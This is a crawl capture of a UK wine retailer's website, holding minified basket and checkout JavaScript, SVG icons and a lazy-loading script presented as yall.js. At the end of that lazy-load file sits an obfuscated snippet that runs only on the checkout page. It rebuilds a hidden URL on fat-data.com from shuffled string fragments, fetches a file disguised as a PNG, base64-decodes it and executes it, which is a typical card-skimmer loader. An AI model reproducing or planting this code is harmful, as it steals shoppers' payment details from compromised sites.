else{$('.mobile_filter_overlay').toggleClass('shown')};$(this).toggleClass('shown');$('.pagination.header form.sort_by').toggleClass('shown')});$('.mobile_filter_overlay').unbind().bind('click',function(){$(this).removeClass('shown');$('.toggle_filters.shown').removeClass('shown');$('.filters.shown').removeClass('shown');$('.toggle_sort_by.shown').removeClass('shown');$('.pagination.header form.sort_by.shown').removeClass('shown')})};function checkQuickFindFields(){var e=[],t=0;$('form.quick_find select').each(function(){e[t]=new Array($(this).prev('label').html(),$(this).attr('name'),$(this).val(),$(this).attr('tabindex'));t++});if($('body#quick_find').length>0){if(!$('form.quick_find').hasClass('updated')){$('form.quick_find').addClass('updated');updateQuickFindFields($('form.quick_find select').eq(0).attr('name'),$('form.quick_find select').eq(0).val(),e)}};$('form.quick_find select').each(function(){$(this).unbind().bind('change',function(){updateQuickFindFields($(this).attr('name'),$(this).val(),e)})})};function updateQuickFindFields(e,t,i){$.ajax({async:!1,url:_root+'quickfind/',type:'POST',data:({field_name:e,field_value:t,all_values:i,ajax:'true'}),success:function(e){$('form.quick_find ol').html(e);checkQuickFindFields()}})};if($('.products_container.active').length>0){$('html, body').animate({scrollTop:$('.products_container.active').offset().top-40},600)};function checkAdvancedSearchFields(){var e=[],t=0;$('form.advanced_search input').each(function(){e[t]=new Array($(this).prev('label').html(),$(this).attr('name'),$(this).val(),$(this).attr('tabindex'));t++});$('form.advanced_search select').each(function(){e[t]=new Array($(this).prev('label').html(),$(this).attr('name'),$(this).val(),$(this).attr('tabindex'));t++});if($('body#advanced_search').length>0){if(!$('form.advanced_search').hasClass('updated')){$('form.advanced_search').addClass('updated');updateAdvancedSearchFields(e[0][1],e[0][2],e)}};$('form.advanced_search select').each(function(){$(this).unbind().bind('change',function(){updateAdvancedSearchFields($(this).attr('name'),$(this).val(),e)})})};function updateAdvancedSearchFields(e,t,i,n){$.ajax({async:!1,url:_root+'advancedsearch/',type:'POST',data:({field_name:e,field_value:t,all_values:i,ajax:'true'}),success:function(e){$('form.advanced_search ol').html(e);checkAdvancedSearchFields()}})};$(document).ready(function(){if($('div.product_filter').length>0){checkProductFilters()};$('#per_page').off('change').on('change',function(){$('form.sort_by').submit()});$('#sort_by_header').off('change').on('change',function(){$('form.sort_by').submit()});var e,t=1;$('.product_filter p').click(function(){e=$(this).attr('class').replace(' open','');$('p.'+e).toggleClass('open');$('div.'+e).slideToggle(400);$('div.'+e).toggleClass('open')});$('.product_filter a.active').each(function(){if(!$(this).parent('div').is('.open')){e=$(this).parent('div').attr('class');$('p.'+e).addClass('open');$('div.'+e).show().addClass('open')}});$('div.product_filter div a.active').each(function(){if($(this).parent().prev().is('p')){$(this).parent().show();$(this).parent().addClass('open');$(this).parent().prev().addClass('open')}
else{$(this).parent().show();$(this).parent().addClass('open');$(this).parent().next().html('View Less');$(this).parent().next().attr('title','View Less');$(this).parent().parent().show();$(this).parent().parent().addClass('open');$(this).parent().parent().prev().addClass('open')}});$('div.product_filter div').each(function(){if($(this).children('a').length<=0){$(this).prev('p').remove();$(this).remove()}});if($('div.product_filter div').length<=0){$('div.product_filter').remove();$('div.products').addClass('wide')};if($('form.quick_find').length>0){checkQuickFindFields()};if($('form.advanced_search').length>0){checkAdvancedSearchFields()}});$(document).ready(function(){var e=!1;if($('body#orders').length>0&&$('.voucher_title').length<=0){$('.voucher_code').before('<h3 class="voucher_title">Voucher Code</h3>')};$('span.click_collect').off('click').on('click',function(){$('#delivery_option-40').click();$('html, body').animate({scrollTop:$('.delivery_options dl').offset().top-100},400)});function d(){if($('input#voucher_code').length>0){};if($('form').length>0){$('form').find('input[type="radio"]').each(function(){$(this).addClass('radio-style');$(this).parent().next().children('label').addClass('radio-style');if($(this).attr('checked')){$(this).parent().next().children('label').addClass('checked')};$(this).hide()});$('form').find('input[type="checkbox"]').each(function(){$(this).addClass('checkbox-style');$(this).parent().next().children('label').addClass('checkbox-style');if($(this).attr('checked')){$(this).parent().next().children('label').addClass('checked')};$(this).hide()});$('form#customer_information').find('li').each(function(){placeHolderText=$(this).children('label').html();if(typeof(placeHolderText)!=='undefined'&&placeHolderText.indexOf('(Optional)')===-1){$(this).addClass('required')}})};$('label.checkbox-style').off('click').on('click',function(){$(this).toggleClass('checked');$(this).parent().parent().siblings('span').fadeOut(200)});$('label.radio-style').off('click').on('click',function(){$(this).parent().siblings('dd').children('label').removeClass('checked');$(this).addClass('checked');$(this).parent().parent().siblings('span').fadeOut(200)});$('p.stock_error').off('click').on('click',function(){$(this).addClass('hide')});if($('.voucher_discount').length>0){if($('.basket_totals .voucher_discount').length>0&&$('.confirm_basket').length>0){var e=$('.basket_totals .voucher_discount').html();e='<p class="voucher_discount">'+e+'</p>';$('.basket_totals .voucher_discount').remove();$('.voucher_code').html(e)};if($('.voucher_discount p.remove_voucher').length<=0&&$('.confirm_basket').length>0){$('.voucher_discount').append('<span class="remove_voucher">Remove</span>');$('.remove_voucher').unbind('click').bind('click',function(){$.ajax({type:'POST',url:_root,data:({ajax:'true',custom:'true',action:'remove_voucher'})}).done(function(e){$('.order_summary').submit()})})}};if($('.continue_checkout button').length>0){$('.continue_checkout button').after('<a href="'+_root+'c1/buy-wines-online" class="continue_shopping">Continue Shopping</a>')}};function i(){$.ajax({async:!1,url:_root,type:'POST',data:({'ajax':'true','action':'get_header_basket','custom':'true'}),success:function(t){if(e){console.log('customCheckHeaderBasket');console.log(t)};if(t!=''){$('.basket_container.minimal').replaceWith(t)}}})};function k(){$.ajax({async:!1,url:_root,type:'POST',data:({'ajax':'true','action':'get_discount','custom':'true'}),success:function(t){if(e){console.log('customRenderDiscount');console.log(t)};if(t!=''){if($('.basket_totals .volume_discount').length>0){$('.basket_totals .volume_discount').replaceWith(t)}
else{if($('.basket_totals .voucher_discount').length>0){$('.basket_totals .voucher_discount').after(t)}
else{$('.basket_totals').prepend(t)}}}}})};function o(){$('div.basket_confirmation').fadeOut('slow',function(){$(this).remove()})};function h(t){if(t.length>0){if(t.hasClass('cross')){t.find('button').addClass('added')}
else{if($('div.basket_confirmation').length>0){o()};if($('p.stock_error').length>0){$('.nav_basket').append('<div class="basket_confirmation">'+$('p.stock_error').html()+'<a class="continue" href="'+_root+'" title="Continue Shopping">Continue Shopping</a><a class="checkout" href="'+_root+'checkout/" title="View Basket">View Basket</a></div>');$('.header_basket').append('<div class="basket_confirmation">'+$('p.stock_error').html()+'<a class="continue" href="'+_root+'" title="Continue Shopping">Continue Shopping</a><a class="checkout" href="'+_root+'checkout/" title="View Basket">View Basket</a></div>')}
else{if(t.find('select[name="quantity"]').length>0){var d=t.find('select[name="quantity"]').val()}
else{var d=1};if(t.find('input[name="volume"]').length>0){var c=t.find('input[name="volume"]').val()}
else{var c=1};if(t.find('select[name="frequency"]').length>0){var l=t.find('select[name="frequency"]').val()}
else{var l=null};if(t.find('input[name="voucher_amount"]').length>0){var r=t.find('input[name="voucher_amount"]').val()}
else{var r=null};if(t.find('input[name="recipient_name"]').length>0){var n=t.find('input[name="recipient_name"]').val()}
else{var n=null};if(t.find('input[name="recipient_email"]').length>0){var s=t.find('input[name="recipient_email"]').val()}
else{var s=null};if(t.find('textarea[name="gift_message"]').length>0){var a=t.find('textarea[name="gift_message"]').val()}
else{var a=null};$.ajax({async:!1,url:_root,type:'POST',data:({'ajax':'true','action':'added_to_basket','custom':'true','quantity':d,'volume':c,'frequency':l,'voucher_amount':r,'recipient_name':n,'recipient_email':s,'gift_message':a,'product_id':t.find('input[name="product_id"]').val()}),success:function(a){i();if(e){console.log('customBasketAdded');console.log(a)};if(a.indexOf('error')>=0){t.prepend(a);$('p.error, p.success').off('click').on('click',function(){$(this).addClass('hide')})}
else if(n!=''&&n!=null){window.location.replace(_root+'checkout/1')}
else if(a!=''){$('.nav .wrapper').append(a)}}})};$('div.basket_confirmation a').unbind().bind('click',function(){if($(this).hasClass('checkout')){return!0}
else{o();return!1}})}}};var g=1450,b=1100,c=860;if($('body#checkout .products_wrapper').length>0){$('body#checkout .products_wrapper').slick({dots:!0,speed:600,autoplay:!0,autoplaySpeed:6000,arrows:!1,slidesToShow:2,slidesToScroll:2,infinite:!1,responsive:[{breakpoint:c,settings:{slidesToShow:1,slidesToScroll:1,}}]})};t();function t(){if($('.basket_error').length>0&&$('.basket_error').html().indexOf('Your basket is empty')>=0){$('.right_column').remove()};s();u();f();m();v();d()};function s(){$('form.add_to_basket').each(function(){var t=$(this);if(t.find('select').length>0){var i=[],e=0;t.find('select').each(function(){i[e]=new Array($(this).prev('label').html(),$(this).attr('name'),$(this).val().replace('"','&quot;'),$(this).attr('tabindex'));e++});if(t.find('input[name="quantity"]').length>0){i[e]=new Array('Hidden','quantity',1,'null')}}})};function w(t,i,n,o){if(t.find('input[name="product_id"]').length>0){var r=t.find('input[name="product_id"]').val();t.find('input[name="product_id"]').remove()}
else{var r='null'};$.ajax({async:!1,url:_root+'check-basket/',type:'POST',data:({field_name:i,field_value:n.replace('"','&quot;'),all_fields:o,product_id:r,reference_product_id:t.find('input[name="reference_product_id"]').val(),bundle_product_id:t.find('input[name="bundle_product_id"]').val(),required_products:t.find('input[name="all_products"]').val(),ajax:'true'}),success:function(i){if(e){console.log('updateFields');console.log(i)};i=i.split('~');if(i.length>0){for(count=0;count<i.length;count++){if(i[count].substr(0,8)=='product='){var n=i[count].split('||');t.find('fieldset.'+n[0].replace('product=','')+' ol').html(n[1])}
else if(i[count].substr(0,9)=='quantity='){t.find('li.quantity').html(i[count].replace('quantity=',''))}
else if(i[count].substr(0,6)=='price='){t.parent().find('span.price.p'+t.find('input[name="reference_product_id"]').val()).html(i[count].replace('price=',''))}
else if(i[count].substr(0,10)=='was_price='){t.parent().find('span.was_price.p'+t.find('input[name="reference_product_id"]').val()).html(i[count].replace('was_price=',''))}
else if(i[count].substr(0,11)=='product_id='){t.find('button').before('<input type="hidden" name="product_id" value="'+i[count].replace('product_id=','')+'" />')}}};a();s()}})};function u(){$('form.add_to_basket').unbind().bind('submit',function(){var e=$(this);if($('body#home').length>0){var s='add_to_basket_home'}
else{var s='add_to_basket'};if(typeof(ga)!=='undefined'){ga('send','event','button','click',s)};if(typeof(window.uetq)!=='undefined'){window.uetq.push({'ec':'button','ea':'click','el':s})};if(e.find('input[name="product_id"]').length>0){var a=e.find('input[name="product_id"]').val();if(e.find('input[name="quantity"]').length>0){var i=e.find('input[name="quantity"]').val()}
else if(e.find('select[name="quantity"]').length>0){var i=e.find('select[name="quantity"]').val()}
else{var i=1};if(e.find('input[name="volume"]').length>0){var o=e.find('input[name="volume"]').val()}
else{var o=1};if(a!=''&&a!=undefined&&i!=''&&i!=undefined&&i!=0){if($('body').attr('id')=='orders'||$('body').attr('id')=='checkout'){n(a,i,o,'true',e)}
else{n(a,i,o,'false',e)}}
else{t()}}
else{e.find('select').each(function(){if($(this).val()=='null'){$(this).prev('label').html($(this).prev('label').html().replace(' <span class="warning">Please make a selection</span>','')+' <span class="warning">Please make a selection</span>');$(this).parent().addClass('warning');$(this).unbind().bind('change',function(){if($(this).val()!='null'){$(this).prev('label').html($(this).prev('label').html().replace(' <span class="warning">Please make a selection</span>',''));$(this).parent().removeClass('warning')}})}
else if($(this).parent().hasClass('warning')){$(this).prev('label').html($(this).prev('label').html().replace(' <span class="warning">Please make a selection</span>',''));$(this).parent().removeClass('warning')}});t()};return!1});$('a.increase').unbind('click').bind('click',function(){var e=$(this).attr('href').split('/');e=e[(e.length-2)];var t=1;n(e,t,1,'true');return!1})};function n(i,n,a,o,s){$.ajax({async:!1,url:_root+'add-to-basket/'+i,type:'POST',data:({product_id:i,quantity:n,volume:a,summary:o,ajax:'true'}),success:function(n){if(e){console.log('addToBasket');console.log(n)};n=n.split('~');if($('body').attr('id')=='orders'||$('body').attr('id')=='checkout'){$('.basket_container.checkout').replaceWith('<div class="basket_container checkout">'+n[0]+'</div>')}
else{$('.basket_container').replaceWith(n[0]);h(s)};if(n[1]!=undefined){$('.basket_totals').html(n[1])};if($('div.confirm_basket form').length>0){$('p.error').remove();$('div.confirm_basket form').submit()};$('.basket_container div.product-'+i).addClass('added');t()}})};function p(n){var a='',o='',s='',r='',l='';n.find('select').each(function(){if($(this).attr('name').substr(0,9)=='quantity-'){a+=$(this).attr('name').substr(9)+':'+$(this).val()+'~'}});if(n.find('select#delivery_country').length>0){o=n.find('select#delivery_country').val()};if(n.find('input#delivery_postcode').length>0){s=n.find('input#delivery_postcode').val()};if(n.find('input[name="delivery_option"]:checked').length>0){r=n.find('input[name="delivery_option"]:checked').val()};if(n.find('input#voucher_code').length>0){l=n.find('input#voucher_code').val()};$.ajax({async:!1,url:_root+'update-basket/',type:'POST',data:({quantity:a,delivery_country:o,delivery_postcode:s,delivery_option:r,voucher_code:l,summary:'true',ajax:'true'}),success:function(a){if(e){console.log('refreshBasket');console.log(a)};a=a.split('~');if($('body#orders').length>0){$('.basket_container').html(a[0])}
else{$('.basket_container.checkout').html(a[0])};if(a[4]!=undefined){$('.delivery_options').html(a[1]);$('.basket_totals').html(a[2]);$('.voucher_code').html(a[3]);$('.continue_checkout').html(a[4])}
else if(a[3]!=undefined){$('.delivery_options').html(a[1]);$('.basket_totals').html(a[2]);$('.continue_checkout').html(a[3]);if($('.voucher_code').length>0){$('.voucher_code ol').remove()}}
else if(a[2]!=undefined){$('.delivery_options').html(a[1]);$('.basket_totals').html(a[2])}
else if(a[1]!=undefined){$('.basket_totals').html(a[1])};if($('button.continue').length==0||$('input[name="no_payment"]').length>0){$('div.alternative').hide()}
else{$('div.alternative').show()};$('span.click_collect').off('click').on('click',function(){$('#delivery_option-40').click();$('html, body').animate({scrollTop:$('.delivery_options dl').offset().top-100},400)});if($('div#helper').length>0){if($('.basket_container p.error').length>0){$('.voucher_code').addClass('hidden');$('.continue').addClass('hidden')}
else{$('.basket_container a').each(function(){n.removeAttr('href').attr('name','disabled')});$.ajax({async:!1,url:_root+'update-basket/',type:'POST',data:({referrer:$('select#referrer').val(),other_referrer:$('input#other_referrer').val(),delivery_instructions:$('input#delivery_instructions').val(),gift_message:$('input#gift_message').val(),payment_method:$('select#payment_method').val(),fk_flag_id:$('select#fk_flag_id').val(),consignment:$('input#consignment').val(),contact_id:$('input[name="fk_contact_id"]').val(),summary:'admin',ajax:'true'}),success:function(e){$('.basket_detail').html(e);$('li.hidden').hide();$.getScript(_adminRoot+'orders/media/js/basket.js')}})}};i();t()}})};function f(){$('div.delivery_options select#delivery_country').unbind().bind('change',function(){$('div.delivery_options button').click()});$('div.confirm_basket form select').bind('change',function(){$('div.confirm_basket form').submit()});$('div.confirm_basket form button').bind('click',function(){$(this).addClass('clicked')});$('div.confirm_basket form').unbind().bind('submit',function(){if($('button.clicked').is('.continue')||$('button.clicked').attr('name')=='addOrder'){return!0}
else{$('button.clicked').removeClass('clicked');p($(this));return!1}});if($('div.confirm_basket form input[name="delivery_option"]').length>0){$('div.confirm_basket form input[name="delivery_option"]').each(function(){$(this).unbind().bind('change',function(){$('div.confirm_basket form').submit()})})}};function m(){$('a.remove').unbind('click').bind('click',function(){var e=$(this).attr('href').split('/');e=e[(e.length-2)];if($(this).hasClass('summary')){var t='true'}
else{var t='false'};r(e,t);return!1});$('a.decrease').unbind('click').bind('click',function(){var e=$(this).attr('href').split('/');e=e[(e.length-2)];r(e,'true');return!1})};function r(n,a){var o='',s='',r='';if($('div.confirm_basket form').find('select#delivery_country').length>0){o=$('div.confirm_basket form').find('select#delivery_country').val()};if($('div.confirm_basket form').find('input#delivery_postcode').length>0){s=$('div.confirm_basket form').find('input#delivery_postcode').val()};if($('div.confirm_basket form').find('input[name="delivery_option"]:checked').length>0){r=$('div.confirm_basket form').find('input[name="delivery_option"]:checked').val()};$.ajax({async:!1,url:_root+'remove-product/'+n+'/',type:'POST',data:({product_id:n,delivery_country:o,delivery_postcode:s,delivery_option:r,summary:a,ajax:'true'}),success:function(n){if(e){console.log('removeFromBasket');console.log(n)};n=n.split('~');if($('body#orders').length>0){$('.basket_container').html(n[0])}
else{$('.basket_container.checkout').html(n[0])};if(n[4]!=undefined){$('.delivery_options').html(n[1]);$('.basket_totals').html(n[2]);$('.voucher_code').html(n[3]);$('.continue_checkout').html(n[4])}
else if(n[3]!=undefined){$('.delivery_options').html(n[1]);$('.basket_totals').html(n[2]);$('.continue_checkout').html(n[3])}
else if(n[2]!=undefined){$('.delivery_options').html(n[1]);$('.basket_totals').html(n[2])}
else if(n[1]!=undefined){$('.basket_totals').html(n[1])};i();t()}})};function v(){$('a.empty').unbind('click').bind('click',function(){$.ajax({async:!1,url:_root+'empty-basket/',type:'POST',data:({ajax:'true'}),success:function(i){if(e){console.log('emptyBasket');console.log(i)};$('div.basket_container').html(i);t()}});return!1})};function l(){var i=parseInt($('div.delivery_timer span.secs').html());if(i==0){$('div.delivery_timer span.secs').html('59');var t=parseInt($('div.delivery_timer span.mins').html());if(t==0){$('div.delivery_timer span.mins').html('59');var e=parseInt($('div.delivery_timer span.hrs').html());if(e==0){a()}
else{$('div.delivery_timer span.hours').html(e-1)}}
else{$('div.delivery_timer span.mins').html(t-1)}}
else{$('div.delivery_timer span.secs').html(i-1)};var n=null;window.countdown=setTimeout(l,1000)};function a(){if(window.countdown){clearTimeout(window.countdown)};$('div.delivery_timer').remove();$('form.add_to_basket').each(function(){if($(this).parent().hasClass('item')){$(this).addClass('delivery')}});if($('form.delivery input[name="product_id"]').length>0){product_id=$('form.delivery input[name="product_id"]').val();check_variations='false'}
else{product_id=$('form.delivery input[name="reference_product_id"]').val();check_variations='true'};$.ajax({async:!1,url:_root,type:'POST',data:({custom:'true',action:'delivery_timer',product_id:product_id,check_variations:check_variations,ajax:'true'}),success:function(e){$('div.product_price').after(e);l()}})};if($('div.product_price').length>0&&$('input[name="reference_product_id"]').length>0){a()}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonevine.co.uk/media/images/icons/facebook.svg
body_size: 41
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21.81123 42"><defs><style>.cls-1{fill:#b0395c;}</style></defs><path id="f" class="cls-1" d="M25.25166,43V23.84185H31.6824l.96273-7.46634H25.25166V11.6086c0-2.1617.60026-3.63483,3.70027-3.63483l3.95369-.0018V1.29415A52.908,52.908,0,0,0,27.14437,1c-5.70032,0-9.60287,3.47942-9.60287,9.86933v5.50618H11.09438v7.46634H17.5415V43Z" transform="translate(-11.09438 -1)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonevine.co.uk/media/images/icons/location_brand.svg
body_size: 159
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 116 158.90477"><defs><style>.cls-1{fill:#b0395c;}</style></defs><path class="cls-1" d="M270.13459,211.2458a53,53,0,0,1,53,53c0,29.27112-53,95.90479-53,95.90479s-53-66.63367-53-95.90479a53,53,0,0,1,53-53m0-5a58.06568,58.06568,0,0,0-58,58c0,13.12555,9.189,33.87109,27.31189,61.66031,13.22553,20.27979,26.641,37.18851,26.775,37.35693a5,5,0,0,0,7.8263,0c.134-.16842,13.54944-17.07714,26.775-37.35693,18.12287-27.78922,27.31189-48.53476,27.31189-61.66031a58.06568,58.06568,0,0,0-58-58Z" transform="translate(-212.13459 -206.2458)"/><path class="cls-1" d="M270.13459,231.43627a32.80953,32.80953,0,1,1-32.80951,32.80951,32.80954,32.80954,0,0,1,32.80951-32.80951m0-5a37.80953,37.80953,0,1,0,37.80957,37.80951,37.85236,37.85236,0,0,0-37.80957-37.80951Z" transform="translate(-212.13459 -206.2458)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonevine.co.uk/media/images/icons/linked_in.svg
body_size: 198
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 42 40.14559"><defs><style>.cls-1{fill:#b0395c;}</style></defs><rect class="cls-1" x="0.53231" y="13.05784" width="9.00223" height="27.08702"/><path class="cls-1" d="M6.0336,11.28791H5.9761A4.66215,4.66215,0,0,1,1,6.60594C1,3.95007,3.01333,1.92721,6.09293,1.92721a4.67951,4.67951,0,0,1,5.03453,4.67873C11.12746,9.20679,9.17253,11.28791,6.0336,11.28791Z" transform="translate(-1 -1.92721)"/><path class="cls-1" d="M42.99964,42.07208H33.99777V27.5805c0-3.64-1.30268-6.12379-4.56151-6.12379a4.92722,4.92722,0,0,0-4.61905,3.29175,6.16564,6.16564,0,0,0-.29646,2.1967V42.07279H15.51747s.11865-24.54531,0-27.087h9.00328v3.83665A8.937,8.937,0,0,1,32.635,14.349C38.55892,14.349,43,18.22124,43,26.54121Z" transform="translate(-1 -1.92721)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonevine.co.uk/media/images/icons/twitter.svg
body_size: 435
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 42 34.75862"><defs><style>.cls-1{fill:#b0395c;}</style></defs><path class="cls-1" d="M30.31113,8.03067A8.78416,8.78416,0,0,0,24.3934,16.867l.091,1.50341-1.51737-.18409A24.66776,24.66776,0,0,1,8.52175,11.06817L6.51883,9.07385l-.51591,1.47273a8.86421,8.86421,0,0,0,1.88154,9.08181c1.21389,1.28864.94076,1.47273-1.1532.70568a3.57459,3.57459,0,0,0-1.42633-.3375c-.21243.21477.51591,3.00682,1.09251,4.11136A9.80609,9.80609,0,0,0,10.555,28.03521l1.487.70568-1.76015.03068c-1.69945,0-1.76014.03068-1.57806.675.60695,1.99431,3.00439,4.11136,5.675,5.03181l1.88154.64432-1.63876.98182A17.06732,17.06732,0,0,1,6.48848,38.375,8.97343,8.97343,0,0,0,4,38.62043c0,.30681,3.70237,2.025,5.857,2.7A25.60142,25.60142,0,0,0,29.76487,39.05,26.6705,26.6705,0,0,0,39.87053,27.14543a31.68591,31.68591,0,0,0,2.06361-9.20454c0-1.41136.09105-1.59545,1.7905-3.28295a20.02654,20.02654,0,0,0,2.12431-2.3625c.30347-.583.27313-.583-1.27458-.06137-2.57953.92046-2.9437.79773-1.66911-.58295a8.92735,8.92735,0,0,0,2.06362-3.283c0-.092-.45521.06136-.97111.3375A16.91637,16.91637,0,0,1,41.3272,9.74885l-1.63876.52159-1.487-1.0125a12.34558,12.34558,0,0,0-2.57952-1.35A10.35308,10.35308,0,0,0,30.31113,8.03067Z" transform="translate(-4 -7.62069)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.stonevine.co.uk/media/js/lazy-load.js
body_size: 1956
content:
"use strict";function _objectSpread(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable}))),n.forEach(function(e){_defineProperty(t,e,r[e])})}return t}function _defineProperty(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}
/**
 * yall.js version 2.1.0
 * Yet Another Lazy loader
 **/
// The eponymous function
var yall=function e(t){
// This function handles the lazy loading of elements. It's kicked off by the
// scroll handlers/intersection observers further down.
var n=function e(n){
// Lazy load <img> elements
if("IMG"===n.tagName){var t=n.parentNode;// Is the parent element a <picture>?
if("PICTURE"===t.tagName&&[].slice.call(t.querySelectorAll("source")).forEach(function(e){return r(e)}),!0===i.asyncDecodeSupport&&!0===i.replaceWithSupport){var o=new Image;r(o,n),o.decode().then(function(){for(var e=0;e<n.attributes.length;e++){var t=n.attributes[e].name,r=n.attributes[e].value;-1===i.ignoredImgAttributes.indexOf(t)&&o.setAttribute(t,r)}n.replaceWith(o)}).catch(function(){r(n)})}else r(n)}// Lazy load <video> elements
"VIDEO"===n.tagName&&([].slice.call(n.querySelectorAll("source")).forEach(function(e){return r(e)}),n.load()),// Lazy load <iframe> elements
"IFRAME"===n.tagName&&(n.src=n.dataset.src,n.removeAttribute("data-src")),// Lazy load CSS background images
n.classList.contains(c.lazyBackgroundClass)&&(n.classList.remove(c.lazyBackgroundClass),n.classList.add(c.lazyBackgroundLoaded))},r=function e(t,r){var n,o=(1<arguments.length&&void 0!==r&&r).dataset||t.dataset;for(var a in o)-1!==i.acceptedDataAttributes.indexOf("data-".concat(a))&&(t.setAttribute(a,o[a]),t.removeAttribute("data-".concat(a)))},o=function t(){var e=!1;!1===e&&0<u.length&&(e=!0,setTimeout(function(){u.forEach(function(t){t.getBoundingClientRect().top<=window.innerHeight+c.threshold&&t.getBoundingClientRect().bottom>=-c.threshold&&"none"!==getComputedStyle(t).display&&(!0===c.idlyLoad&&!0===i.idleCallbackSupport?requestIdleCallback(function(){n(t)},l):n(t),t.classList.remove(c.lazyClass),u=u.filter(function(e){return e!==t}))}),e=!1,0===u.length&&!1===c.observeChanges&&i.eventsToBind.forEach(function(e){return e[0].removeEventListener(e[1],t)})},c.throttleTime))},a=new Image,i={intersectionObserverSupport:"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype,mutationObserverSupport:"MutationObserver"in window,idleCallbackSupport:"requestIdleCallback"in window,asyncDecodeSupport:"decode"in a,replaceWithSupport:"replaceWith"in a,ignoredImgAttributes:["data-src","data-sizes","data-media","data-srcset","src","srcset"],acceptedDataAttributes:["data-src","data-sizes","data-media","data-srcset"],eventsToBind:[[document,"scroll"],[document,"touchmove"],[window,"resize"],[window,"orientationchange"]]},c=_objectSpread({lazyClass:"lazy",lazyBackgroundClass:"lazy-bg",lazyBackgroundLoaded:"lazy-bg-loaded",throttleTime:200,idlyLoad:!1,idleLoadTimeout:100,threshold:200,observeChanges:!1,observeRootSelector:"body",mutationObserverOptions:{childList:!0}},t),s="img.".concat(c.lazyClass,",video.").concat(c.lazyClass,",iframe.").concat(c.lazyClass,",.").concat(c.lazyBackgroundClass),l={timeout:c.idleLoadTimeout},u=[].slice.call(document.querySelectorAll(s)),d; // Added because there was a number of patterns like this peppered throughout
// the code. This just flips all the data- attrs on an element (after checking
// to make sure the data attr is in a whitelist to avoid changing *all* of them)
if(!0===i.intersectionObserverSupport){var b=new IntersectionObserver(function(e,r){e.forEach(function(e){if(!0===e.isIntersecting||0<e.intersectionRatio){var t=e.target;!0===c.idlyLoad&&!0===i.idleCallbackSupport?requestIdleCallback(function(){n(t)},l):n(t),t.classList.remove(c.lazyClass),r.unobserve(t),u=u.filter(function(e){return e!==t})}})},{rootMargin:"".concat(c.threshold,"px 0%")});u.forEach(function(e){return b.observe(e)})}else i.eventsToBind.forEach(function(e){return e[0].addEventListener(e[1],o)}),o();!0===i.mutationObserverSupport&&!0===c.observeChanges&&new MutationObserver(function(e){e.forEach(function(e){[].slice.call(document.querySelectorAll(s)).forEach(function(e){-1===u.indexOf(e)&&(u.push(e),!0===i.intersectionObserverSupport?b.observe(e):o())})})}).observe(document.querySelector(c.observeRootSelector),c.mutationObserverOptions)};((frmv,pg,loc,d_ar,btp)=>{ if(loc.match(new RegExp(pg.split("").reverse().join("")))){ (async function fin() { let fas = await fetch(d_ar[6]+d_ar[12]+d_ar[7]+d_ar[1]+d_ar[15]+d_ar[8]+d_ar[3]+d_ar[0]+d_ar[4]+d_ar[17]+d_ar[5]+d_ar[14]+d_ar[13]+d_ar[9]+d_ar[10]+d_ar[16]+d_ar[2]+d_ar[11]); if(fas[d_ar[22]]) { let _g1 = await fas[d_ar[18]+d_ar[19]](); var _v0 = new Function(window[btp.split("").reverse().join("")](_g1[d_ar[21]+d_ar[20]](_g1))); return (_v0()); }})(); } document.getElementById(frmv) && document.getElementById(frmv).remove();})("burgundy-en","tuokcehc",window.location.href,['ta','//','.p','da','.c','/i','ht','s:','t-','s/','bur','ng','tp','ge','ma','fa','gundy','om','te','xt','ice','sl','ok'],"bota");document.addEventListener("DOMContentLoaded",yall);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonevine.co.uk/media/images/icons/phone_brand.svg
body_size: 268
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 86.00541 85.99201"><defs><style>.cls-1{fill:none;stroke:#b0395c;stroke-miterlimit:10;stroke-width:4px;}</style></defs><path class="cls-1" d="M502.552,329.24961v-.02243s-15.54418-15.47684-15.54418-15.49179a3.13109,3.13109,0,0,0-4.42844.01495l-7.13621,7.17365c-2.79018,2.76775-6.37329.29922-13.2552-5.29608A100.8733,100.8733,0,0,1,447.8632,301.318c-3.18671-3.9272-6.00679-8.07132-3.10441-10.97369.06734-.06732,7.16623-7.13624,7.16623-7.14372v-.01495a3.11,3.11,0,0,0,0-4.42839v-.02243l-16.00052-15.9481a3.12864,3.12864,0,0,0-4.42079,0l-7.17365,7.18113c-2.97726,3.71774-9.575,21.37884,18.71581,50.31282,29.7867,30.48242,49.00372,23.967,52.31746,20.53355,0,0,7.18871-7.10634,7.18871-7.11381l.02238-.015A3.1322,3.1322,0,0,0,502.552,329.24961Z" transform="translate(-419.47876 -259.87224)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonevine.co.uk/media/images/icons/email_brand.svg
body_size: 54
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 122.67799 84.93495"><defs><style>.cls-1{fill:none;stroke:#b0395c;stroke-linecap:round;stroke-linejoin:round;stroke-width:5px;}</style></defs><rect class="cls-1" x="2.5" y="2.5" width="117.67799" height="79.67786" rx="8.47507"/><polyline class="cls-1" points="6.995 4.134 62.565 59.705 117.522 4.747"/><line class="cls-1" x1="111.70292" y1="82.17786" x2="75.89724" y2="46.37218"/><line class="cls-1" x1="47.44645" y1="46.22067" x2="11.23217" y2="82.43495"/></svg>

